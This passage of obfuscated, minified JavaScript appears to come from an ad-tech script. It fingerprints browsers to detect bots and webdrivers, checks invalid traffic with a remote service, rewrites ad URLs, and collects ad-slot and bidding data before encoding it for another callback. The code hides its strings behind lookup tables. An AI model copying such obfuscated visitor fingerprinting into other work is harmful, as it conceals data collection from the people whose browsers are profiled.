0x0===G7[Sf(0xfe2)]&&0x0===G8[Sf(0xfe2)]&&(Sf(0x2a5)!==G8[Sf(0xe87)]&&Sf(0x9a3)!==G8[Sf(0xe87)]&&Sf(0x7af)!==G8[Sf(0xe87)]&&Sf(0x108f)!==G8[Sf(0xe87)]||Sf(0x1c5)===G7[Sf(0xe87)]?void 0x0:oJ);},'detectDistinctiveProperties':function(G6){const Ss=pl;var G7=G6[Ss(0x1073)];if(0x0!==G7[Ss(0xfe2)])return!0x1;var G8,G9=G7[Ss(0xe87)];for(G8 in G9)if(G9[G8])return G8;}};function ox(){const Sb=pl;var G6,G7,G8=window,G9=navigator;return oj([Sb(0xdf5)in G9,Sb(0xdc5)in G9,0x0===G9[Sb(0xdb8)][Sb(0x9c4)](Sb(0xc87)),Sb(0xd58)in G8,Sb(0xcd0)in G8,Sb(0x1b1)in G8,Sb(0x85b)in G8])>=0x5?Sb(0x4e0):oj([Sb(0x6f1)in G8,Sb(0x678)in G8,Sb(0xc0d)in G8,0x0===G9[Sb(0xdb8)][Sb(0x9c4)](Sb(0xbe5)),Sb(0x8fc)in G9,Sb(0x5b9)in G8])>=0x4?Sb(0x181):oj([Sb(0xd65)in navigator,Sb(0xa03)in(null!==(G7=null===(G6=document[Sb(0xd3d)])||void 0x0===G6?void 0x0:G6[Sb(0x1e9)])&&void 0x0!==G7?G7:{}),Sb(0x2bf)in G8,Sb(0xad4)in G8,Sb(0xacb)in G8,Sb(0x510)in G8])>=0x4?Sb(0x10ba):Sb(0x68c);}var ou={'android':function(){const Sq=pl;var G6=ox(),G7=Sq(0x4e0)===G6,G8=Sq(0x10ba)===G6;if(!G7&&!G8)return!0x1;var G9=window;return oj([Sq(0xa49)in G9,Sq(0xa56)in G9,G7&&!(Sq(0xbaa)in G9),G8&&/android/i[Sq(0xbdc)](navigator[Sq(0x6e8)])])>=0x2;},'browserKind':function(){const SI=pl;var G6,G7=null===(G6=navigator[SI(0xc16)])||void 0x0===G6?void 0x0:G6[SI(0x1e1)]();return ok(G7,SI(0xc33))?SI(0x923):ok(G7,SI(0x19e))||ok(G7,SI(0xb51))?SI(0xe61):ok(G7,SI(0x108f))?SI(0x108f):ok(G7,SI(0xd2b))?SI(0xd2b):ok(G7,SI(0x7af))||ok(G7,SI(0x604))?SI(0x7af):ok(G7,SI(0x2a5))?SI(0x2a5):ok(G7,SI(0x9a3))?SI(0x9a3):SI(0x68c);},'browserEngineKind':ox,'documentFocus':function(){const SU=pl;return void 0x0!==document[SU(0xc7f)]&&document[SU(0xc7f)]();},'userAgent':function(){const SW=pl;return navigator[SW(0xc16)];},'appVersion':function(){const SM=pl;var G6=navigator[SM(0x6e8)];if(null==G6)throw new ow(-0x1,SM(0x857));return G6;},'rtt':function(){const Sp=pl;if(void 0x0===navigator[Sp(0x6ef)])throw new ow(-0x1,Sp(0x262));if(void 0x0===navigator[Sp(0x6ef)][Sp(0xcb3)])throw new ow(-0x1,Sp(0xf11));return navigator[Sp(0x6ef)][Sp(0xcb3)];},'windowSize':function(){const Sv=pl;return{'outerWidth':window[Sv(0x65f)],'outerHeight':window[Sv(0x9a9)],'innerWidth':window[Sv(0x469)],'innerHeight':window[Sv(0x83f)]};},'pluginsLength':function(){const SA=pl;if(void 0x0===navigator[SA(0x79d)])throw new ow(-0x1,SA(0xed1));if(void 0x0===navigator[SA(0x79d)][SA(0x57e)])throw new ow(-0x3,SA(0x2c1));return navigator[SA(0x79d)][SA(0x57e)];},'pluginsArray':function(){const SL=pl;if(void 0x0===navigator[SL(0x79d)])throw new ow(-0x1,SL(0xed1));if(void 0x0===window[SL(0xf4b)])throw new ow(-0x1,SL(0x23f));return navigator[SL(0x79d)]instanceof PluginArray;},'errorTrace':function(){const SP=pl;try{null[0x0]();}catch(G6){if(G6 instanceof Error&&null!=G6[SP(0x48b)])return G6[SP(0x48b)][SP(0x924)]();}throw new ow(-0x3,SP(0x311));},'productSub':function(){const Sg=pl;var G6=navigator[Sg(0xbc9)];if(void 0x0===G6)throw new ow(-0x1,Sg(0xcda));return G6;},'windowExternal':function(){const Sd=pl;if(void 0x0===window[Sd(0x648)])throw new ow(-0x1,Sd(0x5a1));var G6=window[Sd(0x648)];if(Sd(0xe8b)!=typeof G6[Sd(0x924)])throw new ow(-0x2,Sd(0xfe9));return G6[Sd(0x924)]();},'mimeTypesConsistent':function(){const SR=pl;if(void 0x0===navigator[SR(0xbd1)])throw new ow(-0x1,SR(0x8db));for(var G6=navigator[SR(0xbd1)],G7=Object[SR(0xfda)](G6)===MimeTypeArray[SR(0x854)],G8=0x0;G8<G6[SR(0x57e)];G8++)G7&&(G7=Object[SR(0xfda)](G6[G8])===MimeType[SR(0x854)]);return G7;},'evalLength':function(){const SC=pl;return eval[SC(0x924)]()[SC(0x57e)];},'webGL':function(){const Sr=pl;var G6=document[Sr(0xf55)](Sr(0xf21));if(Sr(0xe8b)!=typeof G6[Sr(0xdee)])throw new ow(-0x2,Sr(0xc3a));var G7=G6[Sr(0xdee)](Sr(0xb47));if(null===G7)throw new ow(-0x4,Sr(0x43a));if(Sr(0xe8b)!=typeof G7[Sr(0x477)])throw new ow(-0x2,Sr(0xd2a));return{'vendor':G7[Sr(0x477)](G7[Sr(0xe7d)]),'renderer':G7[Sr(0x477)](G7[Sr(0x543)])};},'webDriver':function(){const SS=pl;if(null==navigator[SS(0x3a7)])throw new ow(-0x1,SS(0x1d5));return navigator[SS(0x3a7)];},'languages':function(){const SE=pl;var G6,G7=navigator,G8=[],G9=G7[SE(0x523)]||G7[SE(0x435)]||G7[SE(0x400)]||G7[SE(0xb3b)];if(void 0x0!==G9&&G8[SE(0xf19)]([G9]),Array[SE(0x139)](G7[SE(0xf1c)]))SE(0x4e0)===ox()&&oj([!(SE(0x5b6)in(G6=window)),SE(0xc81)in G6,''+G6[SE(0xad3)]==SE(0xd2d),''+G6[SE(0xf45)]==SE(0xb3f)])>=0x3||G8[SE(0xf19)](G7[SE(0xf1c)]);else{if(SE(0x83b)==typeof G7[SE(0xf1c)]){var GD=G7[SE(0xf1c)];GD&&G8[SE(0xf19)](GD[SE(0x2f2)](','));}}return G8;},'notificationPermissions':function(){return oC(this,void 0x0,void 0x0,function(){var G6,G7;return or(this,function(G8){const Sl=a2m;switch(G8[Sl(0x94d)]){case 0x0:if(void 0x0===window[Sl(0xcb1)])throw new ow(-0x1,Sl(0xd1a));if(void 0x0===navigator[Sl(0xae6)])throw new ow(-0x1,Sl(0xc7d));if(Sl(0xe8b)!=typeof(G6=navigator[Sl(0xae6)])[Sl(0x1ad)])throw new ow(-0x2,Sl(0x6db));G8[Sl(0x94d)]=0x1;case 0x1:return G8[Sl(0x7ec)][Sl(0xf19)]([0x1,0x3,,0x4]),[0x4,G6[Sl(0x1ad)]({'name':Sl(0x87d)})];case 0x2:return G7=G8[Sl(0x949)](),[0x2,Sl(0x73b)===window[Sl(0xcb1)][Sl(0xbd6)]&&Sl(0x867)===G7[Sl(0xfe2)]];case 0x3:throw G8[Sl(0x949)](),new ow(-0x3,Sl(0x312));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const SN=pl;if(void 0x0===document[SN(0xd3d)])throw new ow(-0x1,SN(0x97c));var G6=document[SN(0xd3d)];if(SN(0xe8b)!=typeof G6[SN(0x35d)])throw new ow(-0x2,SN(0x3d2));return G6[SN(0x35d)]();},'functionBind':function(){const SX=pl;if(void 0x0===Function[SX(0x854)][SX(0xf69)])throw new ow(-0x2,SX(0x31b));return Function[SX(0x854)][SX(0xf69)][SX(0x924)]();},'process':function(){const SY=pl;var G6=window[SY(0x90d)],G7=SY(0x8a8);if(void 0x0===G6)throw new ow(-0x1,''[SY(0x533)](G7,SY(0xc80)));if(G6&&SY(0x942)!=typeof G6)throw new ow(-0x3,''[SY(0x533)](G7,SY(0x61a)));return G6;},'distinctiveProps':function(){const SJ=pl;var G6,G7,G8=((G6={})[SJ(0x52d)]={'window':[SJ(0x52d)]},G6[SJ(0x894)]={'window':[SJ(0xbb2)]},G6[SJ(0x4ab)]={'window':[SJ(0xc57)]},G6[SJ(0x25e)]={'window':[SJ(0xe7a)]},G6[SJ(0x519)]={'window':[SJ(0xd54)]},G6[SJ(0x142)]={'window':[SJ(0x142)]},G6[SJ(0x64c)]={'window':[SJ(0x884),SJ(0xdc0)]},G6[SJ(0x592)]={'window':[SJ(0x96e)]},G6[ol]={'window':[SJ(0x976),SJ(0xefb)]},G6[SJ(0x213)]={'window':[SJ(0x1052)]},G6[oN]={'window':[SJ(0x885),SJ(0x10c1),SJ(0xe4e),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[SJ(0x983),SJ(0x7f7),SJ(0x2b6)]},G6[SJ(0xea8)]={'window':[SJ(0x493)]},G6[SJ(0x3a7)]={'window':[SJ(0x3a7),SJ(0x757),SJ(0xd8d),SJ(0x1a0),SJ(0xe6e),SJ(0xa68),SJ(0xa01)],'document':[SJ(0xb5f),SJ(0xd20),SJ(0xe14),SJ(0x1019),SJ(0x210),SJ(0x3b9),SJ(0xfc8),SJ(0xb5f),SJ(0xdd4),SJ(0xfcf),SJ(0x4db),SJ(0xe2f),SJ(0x92c),SJ(0xbc1)]},G6[oY]={'window':[SJ(0x25d),SJ(0xe7c)]},G6),G9={},GD=oa(window),Gm=[];for(G7 in(void 0x0!==window[SJ(0x702)]&&(Gm=oa(window[SJ(0x702)])),G8)){var Go=G8[G7];if(void 0x0!==Go){var GG=void 0x0!==Go[SJ(0xa27)]&&oz[SJ(0x413)](void 0x0,oS([GD],Go[SJ(0xa27)],!0x1)),Gh=!(void 0x0===Go[SJ(0x702)]||!Gm[SJ(0x57e)])&&oz[SJ(0x413)](void 0x0,oS([Gm],Go[SJ(0x702)],!0x1));G9[G7]=GG||Gh;}}return G9;}},oO=(function(){const Sy=pl;function G6(){const Sw=a2m;this[Sw(0x994)]=void 0x0,this[Sw(0x891)]=void 0x0;}return G6[Sy(0x854)][Sy(0xbae)]=function(){const Sn=Sy;return this[Sn(0x994)];},G6[Sy(0x854)][Sy(0x588)]=function(){const SB=Sy;return this[SB(0x891)];},G6[Sy(0x854)][Sy(0x872)]=function(){const Sk=Sy;if(void 0x0===this[Sk(0x994)])throw new Error(Sk(0x8e0));var G7=function(GD,Gm){const Sa=Sk;var Go={},GG={'bot':!0x1};for(var Gh in Gm){var GH=(0x0,Gm[Gh])(GD),GZ={'bot':!0x1};Sa(0x83b)==typeof GH?GZ={'bot':!0x0,'botKind':GH}:GH&&(GZ={'bot':!0x0,'botKind':oJ}),Go[Gh]=GZ,GZ[Sa(0x330)]&&(GG=GZ);}return[Go,GG];}(this[Sk(0x994)],oF),G8=G7[0x0],G9=G7[0x1];return this[Sk(0x891)]=G8,G9;},G6[Sy(0x854)][Sy(0x9e2)]=function(){return oC(this,void 0x0,void 0x0,function(){var G7;return or(this,function(G8){const Sz=a2m;switch(G8[Sz(0x94d)]){case 0x0:return G7=this,[0x4,oy(ou)];case 0x1:return G7[Sz(0x994)]=G8[Sz(0x949)](),[0x2,this[Sz(0x994)]];}});});},G6;}());const oK=async()=>{const Sj=pl;try{if(G6=navigator[Sj(0xc16)],Boolean(G6)&&function(){const SF=Sj;if(oP instanceof RegExp)return oP;try{oP=new RegExp(SF(0xaea),'i');}catch(G7){oP=od;}return oP;}()[Sj(0xbdc)](G6))return D7['A'][Sj(0x7d9)](Sj(0x568)[Sj(0x533)](navigator[Sj(0xc16)])),!0x0;try{const G7=function(GD){const Sx=Sj;var Gm=(void 0x0===GD?{}:GD)[Sx(0xa53)],Go=void 0x0===Gm||Gm;return oC(this,void 0x0,void 0x0,function(){var GG;return or(this,function(Gh){const Su=a2m;switch(Gh[Su(0x94d)]){case 0x0:return Go&&(function(){const SO=Su;if(!(window[SO(0xbe6)]||Math[SO(0x80a)]()>=0.001))try{var GH=new XMLHttpRequest();GH[SO(0xc70)](SO(0xff2),SO(0xfc5)[SO(0x533)](SO(0x960),SO(0x316)),!0x0),GH[SO(0x406)]();}catch(GZ){console[SO(0x54f)](GZ);}}()),[0x4,(GG=new oO())[Su(0x9e2)]()];case 0x1:return Gh[Su(0x949)](),[0x2,GG];}});});}({'monitoring':!0x1})[Sj(0x304)](GD=>GD[Sj(0x872)]()),G8=(0x0,D8['c'])((GD,Gm)=>setTimeout(()=>Gm(new Error(Sj(0xb55))),0x64)),G9=await Promise[Sj(0x9ad)]([G7,G8]);if(G9&&G9[Sj(0x330)])return D7['A'][Sj(0x7d9)](Sj(0x109d)[Sj(0x533)](G9[Sj(0x70f)])),!0x0;}catch(GD){return D7['A'][Sj(0x7d9)](Sj(0x8f4),GD),!0x1;}}catch(Gm){return D7['A'][Sj(0x7d9)](Sj(0x5a5),Gm),D7['A'][Sj(0x54f)](Gm,Sj(0x4e5)),!0x1;}var G6;return!!navigator[Sj(0xc16)][Sj(0x958)](Sj(0xf10));};async function oQ(G6){const SK=pl,G7=await fetch((0x0,D3['Wq'])({'protectUrlContext':G6,'url':''[SK(0x533)](D0['A'][SK(0x9c5)],SK(0x314)),'endpoint':D0['A'][SK(0x9c5)]}));return await G7[SK(0x1025)]();}var oc=o(0x10b1);function oi(G6){const SQ=pl;if(Array[SQ(0x139)](G6)){const G7=G6[SQ(0xf65)](oi);return G7[SQ(0x57e)]>0x0&&SQ(0x83b)==typeof G7[0x0]?G7[SQ(0x564)]((G8,G9)=>String(G8)[SQ(0xb1d)](String(G9),void 0x0,{'numeric':!0x0,'sensitivity':SQ(0xaa2)})):G7;}if(G6&&SQ(0x942)==typeof G6&&null!==G6){const G8=Object[SQ(0x35a)](G6)[SQ(0x564)](),G9={};for(const GD of G8)G9[GD]=oi(G6[GD]);return G9;}return G6;}var G0=o(0x10be);const G1=(G6,G7,G8,G9)=>{const Se=pl,GD={};window[Se(0xee6)]=window[Se(0xee6)]||{},window[Se(0xee6)][Se(0xdfa)]=window[Se(0xee6)][Se(0xdfa)]||[],window[Se(0xee6)][Se(0xdfa)][Se(0xf19)](()=>{const Sc=Se,Gm=Math[Sc(0x60f)](performance[Sc(0xf16)]());let Go=!0x1;window[Sc(0xee6)][Sc(0xe7b)]()[Sc(0xd25)](Sc(0x692),GG=>{const Si=Sc;if(Go)return;const Gh=GG[Si(0xaf7)][Si(0xe8a)]()||'';Gh&&!GD[Gh]&&(GD[Gh]={'slotRequested':Math[Si(0x60f)](performance[Si(0xf16)]())});}),window[Sc(0xee6)][Sc(0xe7b)]()[Sc(0xd25)](Sc(0x69f),GG=>{const E0=Sc;if(Go)return;const Gh=GG[E0(0xaf7)][E0(0xe8a)]()||'';if(!Gh||!GD[Gh])return;if(GG[E0(0x109c)])return;Go=!0x0;const GH=Math[E0(0x60f)](performance[E0(0xf16)]());!function(GZ,GT,GV,Gf,Gs,Gb,Gq,GI){const E1=E0;let GU=arguments[E1(0x57e)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();m9(GZ,E1(0xd39),new Map([[E1(0xdf9),D0['A'][E1(0xc6b)]],[E1(0x6c1),GV[E1(0x924)]()],[E1(0xe08),Gf],[E1(0x561),Gs[E1(0x924)]()],[E1(0x47c),Gb[E1(0x924)]()],[E1(0xf07),Gq[E1(0x924)]()],[E1(0xcee),GI[E1(0x924)]()],...GU]),GT);}(G6,G9,G8,Gh,G7,Gm,GD[Gh][E0(0x692)],GH);});});};window[pl(0x991)]=!0x1,window[pl(0x991)]=!0x0;var G2=o(0x1c09),G3=o(0xe8e);window[pl(0x991)]=!0x1,window[pl(0x991)]=!0x0;const G4={'version':pl(0xc27),'originalHostname':window[pl(0x3c6)][pl(0xed9)],'configIndex':0x0};(G6=>{const E2=pl;var G7,G8;if(og['A'][E2(0x9e2)](),!0x1!==(0x0,G0['aX'])())try{!(function(){const E3=E2,Gm=E3(0x927)[E3(0x533)](E3(0x675),E3(0x1099)),Go=document[E3(0xf55)](E3(0x101c));Go[E3(0x595)]=Gm,document[E3(0x491)][E3(0x10cb)](Go);}());}catch(Gm){}DW['A'][E2(0x9e2)](window);const G9=null===(G7=document[E2(0x2e6)])||void 0x0===G7?void 0x0:G7[E2(0xa2b)](E2(0xe94));if(G9)window[E2(0xb8e)]('r_'+G9,'*');else{var GD;const Go=null===(GD=document[E2(0x2e6)])||void 0x0===GD?void 0x0:GD[E2(0xa2b)](E2(0x8bd));Go&&window[E2(0xb8e)](Go,'*');}if(null===(G8=document[E2(0x2e6)])||void 0x0===G8||G8[E2(0x7db)](),(function(){const E4=E2;let GG=arguments[E4(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Gh;if(E4(0x175)===location[E4(0xd6b)]&&(location[E4(0xd6b)]='',D1['A'][E4(0xc03)](E4(0x7f8),null!==(Gh=prompt())&&void 0x0!==Gh?Gh:'',!0x1)),null===document[E4(0x2e6)])return!0x1;const GH=function(GZ,GT,GV){const E5=E4;let Gf=arguments[E5(0x57e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Gs=(Gb=GV)?new URL(Gb[E5(0x310)](E5(0x2bb))?Gb:E5(0xbe1)[E5(0x533)](Gb)):null;var Gb;if(!Gs)return null;const Gq=function(GU,GW){const E6=E5;let GM=GW[E6(0xa2b)](E6(0xcbb))||GW[E6(0xa2b)](E6(0x75a));if(null===GM)throw new Error(E6(0xc56));return GM=GM[E6(0x310)]('//')?GU[E6(0xa02)]+GM:GM,new URL(GM,GU[E6(0xdd3)]);}(GZ,GT);if(Gq[E5(0xed9)]===Gs[E5(0xed9)]&&Gq[E5(0xf2c)]===Gs[E5(0xf2c)])return null;Gq[E5(0x766)]=Gs[E5(0x766)],Gq[E5(0xa02)]=/localhost|127.0.0.1/[E5(0xbdc)](Gs[E5(0x766)])?E5(0x5e6):E5(0x20b),Gs[E5(0xf2c)]&&(Gq[E5(0xf2c)]=Gs[E5(0xf2c)]),Object[E5(0x252)](Gf)[E5(0xd7b)](GU=>{const E7=E5;let [GW,GM]=GU;Gq[E7(0x5e5)][E7(0xc03)](GW,GM);});const GI=(0x0,mc['R0'])(GT);return GI[E5(0x3f0)](E5(0x75a),Gq[E5(0xdd3)]),GI;}(location,document[E4(0x2e6)],D1['A'][E4(0xff2)](E4(0x7f8),!0x1),GG);return!!GH&&(document[E4(0x2e6)][E4(0xd87)]?(0x0,mc['WH'])(GH,document[E4(0x2e6)]):(0x0,mc['qj'])(GH),document[E4(0x2e6)][E4(0x7db)](),console[E4(0x348)](E4(0x865)),!0x0);}({'essential':''})))throw new Error(E2(0xbf7));try{window[E2(0x979)](new CustomEvent(E2(0x9b5)));}catch(GG){}return oL[E2(0xb11)](E2(0xe94))?(window[E2(0x6ae)]=D0['A'][E2(0xa09)],(Gh=>{const E8=E2;window[E8(0xd25)](E8(0x4ac),GH=>{const E9=E8;GH[E9(0x258)]&&E9(0x55d)===GH[E9(0x258)][E9(0x248)]&&m7(Gh,GH[E9(0x258)][E9(0x84a)],GH[E9(0x258)][E9(0x521)]);});})(G6),D7['A'][E2(0x101e)](G6),D7['A'][E2(0x7d9)](E2(0xa09),D0['A'][E2(0xa09)]),D7['A'][E2(0x7d9)](E2(0x1078),D0['A'][E2(0xc6b)]),D7['A'][E2(0x7d9)](E2(0x3c6),window[E2(0x3c6)][E2(0xdd3)]),D7['A'][E2(0x7d9)](E2(0x42b),window[E2(0x267)][E2(0xc16)]),D7['A'][E2(0x7d9)](E2(0xa1e),Di()),D7['A'][E2(0x7d9)](E2(0x3ab),D6['A'][E2(0x530)]()[E2(0x924)]()),D0['A'][E2(0x7d9)]||E2(0xfe1)===D1['A'][E2(0xff2)](E2(0xbc4),!0x1)?((0x0,mJ['z'])((0x0,mK['i7'])(E2(0x902))),window[E2(0x282)]=D2['md'],window[E2(0x584)]=D2['ks'],window[E2(0x419)]=D2['_'],window[E2(0xe36)]=Gh=>(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gh,'kind':D3['MN'][E2(0x4a3)],'endpoint':D0['A'][E2(0x9c5)]}),window[E2(0x55a)]=D3['sH'],window[E2(0xfd5)]=D3['EW'],window[E2(0xd92)]=Gh=>mj({'_window':window,'protectUrlContext':G6,'html':Gh}),window[E2(0x1c3)]=Gh=>(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':Gh})):(0x0,mJ['z'])((0x0,mK['i7'])()),!0x0):(console[E2(0x348)](E2(0x47f)),!0x1);})(G4)&&(async G6=>{const ED=pl;try{var G7,G8,G9,GD;null!==(G8=(G7=window)[ED(0x8a2)])&&void 0x0!==G8||(G7[ED(0x8a2)]={}),window[ED(0x8a2)][ED(0xaba)]=!0x0,window[ED(0x8a2)][ED(0xe78)]=function(){const Em=ED;var Gf,Gs,Gb,Gq,GI,GU,GW,GM,Gp,Gv,GA,GL,GP,Gg,Gd,GR,GC;let Gr=arguments[Em(0x57e)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const GS=JSON[Em(0x1c8)](oi({'a_summary':{'gpt':{'paths':null===(Gf=window[Em(0xee6)])||void 0x0===Gf||null===(Gf=Gf[Em(0xe7b)]())||void 0x0===Gf||null===(Gf=Gf[Em(0x861)]())||void 0x0===Gf?void 0x0:Gf[Em(0xf65)](GX=>GX[Em(0xe8a)]())}},'prebid':{'config':null===(Gs=window[Em(0xa31)])||void 0x0===Gs||null===(Gb=Gs[Em(0x5dd)])||void 0x0===Gb?void 0x0:Gb[Em(0xbdb)](Gs),'userIds':null===(Gq=window[Em(0xa31)])||void 0x0===Gq||null===(GI=Gq[Em(0x654)])||void 0x0===GI?void 0x0:GI[Em(0xbdb)](Gq),'adUnits':null===(GU=window[Em(0xa31)])||void 0x0===GU?void 0x0:GU[Em(0xd86)],'installedModules':null===(GW=window[Em(0xa31)])||void 0x0===GW?void 0x0:GW[Em(0x103d)],'consentMetadata':null===(GM=window[Em(0xa31)])||void 0x0===GM||null===(Gp=GM[Em(0xd5a)])||void 0x0===Gp?void 0x0:Gp[Em(0xbdb)](GM)},'prebid_detail':Gr?{'bidResponses':null===(Gv=window[Em(0xa31)])||void 0x0===Gv||null===(GA=Gv[Em(0x351)])||void 0x0===GA?void 0x0:GA[Em(0xbdb)](Gv),'events':null===(GL=window[Em(0xa31)])||void 0x0===GL||null===(GP=GL[Em(0x6df)])||void 0x0===GP?void 0x0:GP[Em(0xbdb)](GL)}:void 0x0,'gpt':{'config':null===(Gg=window[Em(0xee6)])||void 0x0===Gg||null===(Gd=Gg[Em(0x5dd)])||void 0x0===Gd?void 0x0:Gd[Em(0xbdb)](Gg),'pubads':{'slots':null===(GR=window[Em(0xee6)])||void 0x0===GR||null===(GR=GR[Em(0xe7b)]())||void 0x0===GR||null===(GR=GR[Em(0x861)]())||void 0x0===GR?void 0x0:GR[Em(0xf65)](GX=>({'adUnitPath':GX[Em(0xe8a)](),'attributeKeys':GX[Em(0x3df)](),'categoryExclusions':GX[Em(0x981)](),'clickUrl':GX[Em(0x1037)](),'slotId':GX[Em(0x60c)](),'sizes':GX[Em(0xde0)](),'outOfPage':GX[Em(0xaf9)](),'services':GX[Em(0xbb9)]()[Em(0xf65)](GY=>({'name':GY[Em(0xd7d)]()})),'targeting':Object[Em(0xc0b)](GX[Em(0x6c3)]()[Em(0xf65)](GY=>[GY,GX[Em(0x9c0)](GY)]))})),'targeting':Object[Em(0xc0b)](null===(GC=window[Em(0xee6)])||void 0x0===GC||null===(GC=GC[Em(0xe7b)]())||void 0x0===GC||null===(GC=GC[Em(0x6c3)]())||void 0x0===GC?void 0x0:GC[Em(0xf65)](GX=>{const Eo=Em;var GY;return[GX,null===(GY=window[Eo(0xee6)])||void 0x0===GY||null===(GY=GY[Eo(0xe7b)]())||void 0x0===GY?void 0x0:GY[Eo(0x9c0)](GX)];}))}}})),GE=function(GX){const EG=Em,GY=new TextEncoder()[EG(0xcb6)](GX);let GJ='';for(let Gw=0x0;Gw<GY[EG(0x57e)];Gw++)GJ+=String[EG(0x771)](GY[Gw]);return btoa(GJ);}(GS);try{var Gl,GN;null===(Gl=(GN=window)[Em(0x4e3)])||void 0x0===Gl||Gl[Em(0xbdb)](GN,GE);}catch(GX){}return GE;};const GG=Math[ED(0x60f)](performance[ED(0xf16)]());if(mD(0.01),await((async()=>{const Eh=ED,Gf=oK(),Gs=D1['A'][Eh(0xff2)](Eh(0x7c8));return Gs?Boolean(Gs):await Gf;})())&&!ov(location[ED(0xdd3)])&&!D0['A'][ED(0x7d9)]&&ED(0xfe1)!==D1['A'][ED(0xff2)](ED(0xbc4),!0x1))return m4(G6,new Map([[ED(0x57d),ED(0xaff)]])),void D7['A'][ED(0x7d9)](ED(0x1fb));try{DZ();}catch(Gf){D7['A'][ED(0x7d9)](ED(0x5df)[ED(0x533)](Gf)),(0x0,Dm['Pf'])(Gf,new URL(D0['A'][ED(0x9c5)])[ED(0xed9)],async Gs=>await D7['A'][ED(0x6a0)](ED(0x6c7),Gs));}const Gh=(0x0,oc['i'])();if(!Gh)return void D7['A'][ED(0x7d9)](ED(0x8eb));mD(Gh[ED(0x89a)]),D7['A'][ED(0x7d9)](ED(0xba3),Gh);const GH=(window[ED(0x3c6)][ED(0x463)]+window[ED(0x3c6)][ED(0xd6b)])[ED(0x958)](ED(0xa14))||ED(0xfe1)===D1['A'][ED(0xff2)](ED(0xa14),!0x1);if(!Gh)return D7['A'][ED(0x7d9)](ED(0x4aa));if(null!==(G9=null==Gh?void 0x0:Gh[ED(0x501)])&&void 0x0!==G9&&!G9&&window[ED(0xd17)]!==window[ED(0x9ac)])return D7['A'][ED(0x7d9)](ED(0xf6b));if(Gh[ED(0x2d5)]&&!D0['A'][ED(0x7d9)]&&ED(0xfe1)!==D1['A'][ED(0xff2)](ED(0xbc4),!0x1)&&!GH){const [Gs,Gb]=await Promise[ED(0x645)]([(0x0,Dw['H4'])(Gh[ED(0xe0d)]),(0x0,Dw['jy'])(Gh[ED(0x563)])]);return m2(G6,Gs,Gs&&Gb,!0x1),D7['A'][ED(0x7d9)](ED(0x1e4));}if(!Gh[ED(0xbe2)]&&!D0['A'][ED(0x7d9)]&&ED(0xfe1)!==D1['A'][ED(0xff2)](ED(0xbc4),!0x1)&&!GH)return D7['A'][ED(0x7d9)](ED(0x7df));D1['A'][ED(0xa1f)](!!Gh[ED(0xba5)]),(0x0,oA['Nq'])();const [GZ,GT]=null!=Gh&&Gh[ED(0x869)]||GH?[!0x0,!0x0]:await Promise[ED(0x645)]([(0x0,Dw['H4'])(Gh[ED(0xe0d)]),(0x0,Dw['jy'])(Gh[ED(0x563)])]);if(window[ED(0x8a2)][ED(0x465)]=GZ,(0x0,oA['B3'])(),D7['A'][ED(0x7d9)](ED(0x382),GZ),D7['A'][ED(0x7d9)](ED(0xd71),GT),Gh[ED(0x695)]){const Gq=await async function(GI){const Et=ED;try{const GU=D1['A'][Et(0xff2)](Et(0x3b2));if(GU)try{const GM=JSON[Et(0x494)](GU);if(GM[Et(0x5ca)]&&GM[Et(0x5ca)]+0x5265c00>Date[Et(0xf16)]())return oQ(GI)[Et(0x304)](Gp=>{const EH=Et;Gp&&D1['A'][EH(0xc03)](EH(0x3b2),JSON[EH(0x1c8)]({...Gp,'cachedAt':Date[EH(0xf16)]()}));}),GM;}catch(Gp){}const GW=await oQ(GI);return GW&&D1['A'][Et(0xc03)](Et(0x3b2),JSON[Et(0x1c8)]({...GW,'cachedAt':Date[Et(0xf16)]()})),GW;}catch(Gv){return D7['A'][Et(0x54f)](Et(0x5da),Gv),{'ivt':!0x1,'reason':Et(0x54f)};}}(G6);if(Gq[ED(0x3b2)])return m4(G6,new Map([[ED(0x57d),Gq[ED(0x194)]],[ED(0x6c1),GZ[ED(0x924)]()]])),void D7['A'][ED(0x7d9)](ED(0x1021));}m2(G6,GZ,GZ&&GT,null!==(GD=Gh[ED(0x45b)])&&void 0x0!==GD&&GD);try{var Gm;const GI=null===(Gm=Gh[ED(0x4a0)])||void 0x0===Gm?void 0x0:Gm[ED(0x10a1)](GU=>GU[ED(0x1af)]);var Go;GI&&((GU,GW,GM,Gp,Gv,GA,GL)=>{const EZ=ED,GP=Gp?GM:GM/0x2;((Gg,Gd)=>!(['US','CA','DE','FR','AU'][EZ(0x958)](Gg)||Math[EZ(0x80a)]()>Gd))(GW,GP)&&(Gp&&!Gv&&GA||G1(GU,GL,Gp,GP));})(G6,Gh[ED(0x7c9)],Gh[ED(0x89a)],GZ,GT,null!==(Go=GI[ED(0xe35)])&&void 0x0!==Go&&Go,GG);}catch(GU){}function GV(){const ET=ED;try{const GW=window[ET(0xee6)];return!!GW&&ET(0xbf0)===GW[ET(0xfdf)][ET(0x924)]();}catch(GM){return!0x1;}}if(D6['A'][ED(0x626)]()&&setTimeout(()=>{GV()&&((GW,GM)=>{const EV=a2m;m5(GW,EV(0x9c1),new Map([[EV(0xdf9),D0['A'][EV(0xc6b)]],[EV(0x6c1),GM[EV(0x924)]()]]));})(G6,GZ);},0x41b),!(0x0,mA['Gb'])(Gh[ED(0xff5)])&&!ov(location[ED(0xdd3)]))return void D7['A'][ED(0x7d9)](ED(0x5f0));if(Gh[ED(0xce4)]&&(0x0,mA['oi'])(Gh[ED(0xce4)]))return(GW=>{const Ef=ED;m5(GW,Ef(0xf68),new Map([[Ef(0xdf9),D0['A'][Ef(0xc6b)]]]));})(G6),void D7['A'][ED(0x7d9)](ED(0x94f));try{await(async(GW,GM,Gp,Gv)=>{const Es=ED;try{var GA,GL,GP;if(!(0x0,D3['Gy'])(GW))return void D7['A'][Es(0x7d9)](Es(0x8e5));if((0x0,D5['C8'])(GW,D0['A'][Es(0x9c5)]),function(GN){const Eb=Es;var GX;const [GY,GJ]=function(Gy){const 